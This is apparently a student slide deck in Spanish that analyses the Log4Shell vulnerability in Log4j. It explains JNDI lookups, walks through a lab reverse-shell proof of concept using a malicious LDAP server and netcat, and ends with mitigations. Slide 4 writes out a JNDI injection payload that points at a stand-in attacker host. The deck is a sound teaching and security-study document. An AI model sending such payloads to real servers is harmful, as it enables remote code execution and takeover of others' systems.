Slide 1

Análisis y explotación de
Adrián Martín Marcos 756524
Pablo López-Alonso Alonso 759836

Slide 2
Índice
Conceptos base
Log4j
JNDI
Vulnerabilidad Log4shell
Formas de explotar Log4shell
Reverse shell
Mitigación y actualidad
En esta exposición…

Slide 3
Conceptos base:
Log4j
Framework de logging para Java, de Apache
Biblioteca de logging más popular
Permite logging de macros (lookups)
‘${java:version}’ → ‘Java 1.8.0_181’

Slide 4
Conceptos base:
JNDI
API para buscar datos y recursos por su nombre
Consta de API (interfaz) y SPI (implementaciones)
Permite el servicio de directorio LDAP
En la carga incontrolada de clases de manera remota se encuentra el origen de Log4Shell
‘${jndi:ldap://evil.com/MaliciousClass}’ → Executes malicious class

Slide 5
La vulnerabilidad
Descubierta Alibaba Cloud el 24 de noviembre de 2021
Sustitución de los macros de JNDI sin restricciones.
Con protocolo LDAP permite cargar código arbitrario ubicado de forma remota.
Fragmento de código causante de la brecha es clase jndiManager.
Segunda vulnerabilidad tras primer parche.

Slide 6

Detección
Herramienta de la agencia de seguridad de Estados Unidos.
Peticiones HTTP a un target insertando macros Log4J en distintas cabeceras.

Slide 7

Explotación (en servidor web)
Usar campo HTTP del que se haga log
User-Agent
X-Api-Version

Slide 8

Explotación (en servidor web)
Usar campo en los formularios web de los que se haga log
Fuente: https://user-images.githubusercontent.com/87979263/146113359-20663eaa-555d-4d60-828d-a7f769ebd266.mp4

Slide 9

Explotación (en servidor web)
O usar cualquier información accesible al usuario de la que se haga log…
Fuente: https://user-images.githubusercontent.com/87979263/145681727-2bfd9884-a3e6-45dd-92e2-a624f29a8863.mp4

Slide 10


Slide 11

Prueba de concepto: reverse shell

Slide 12
Aplicación web vulnerable
Contenedor Docker sobre máquina virtual Debian
Registra con Log4J campo ‘X-Api-Version’
Versión de Log4J vulnerable a Log4Shell

Slide 13


Máquina del atacante
Host real (Manjaro Linux)
Uso de
‘netcat’
‘curl’

Slide 14

Servidor LDAP malicioso
Script Python sobre máquina virtual Kali Linux
Fork de proyecto ‘log4j-shell-poc’

Slide 15

Servidor LDAP malicioso (marshalling)

Slide 16

Servidor LDAP malicioso (marshalling)

Slide 17

Servidor LDAP malicioso (marshalling)

Slide 18

Servidor LDAP malicioso (marshalling)

Slide 19


Servidor LDAP malicioso (clase Exploit)

Slide 20
El ataque: primer paso
En la máquina del atacante (192.168.56.1) dejar netcat escuchando en el puerto 12345

Slide 21

El ataque: segundo paso
En la máquina del servidor LDAP malicioso (192.168.56.100) se lanza el servidor LDAP en el puerto 1389 y el servidor web en el puerto 8000

Slide 22
El ataque: tercer paso
Enviar solicitud con la macro JNDI de Log4Shell al servidor

Slide 23
El ataque: resultados
En el servidor LDAP malicioso se ha recibido la petición del recurso y se ha servido la clase Exploit con éxito

Slide 24

El ataque: resultados
En el servidor web se ha atendido la petición, pero no se ha enviado respuesta (se ha quedado ejecutando la clase Exploit)

Slide 25

El ataque: resultados
En la máquina del atacante se ha abierto un reverse shell en el programa ‘netcat’

Slide 26

Contramedidas
Actualización de Log4J
A partir de versión 2.17.0
Autoparche

Slide 27

Resultados de aplicar el autoparche: en el servidor

Slide 28

Resultados de aplicar el autoparche: en el scanner

Slide 29

Resultados de aplicar el autoparche: en los ataques

Slide 30

Conclusión
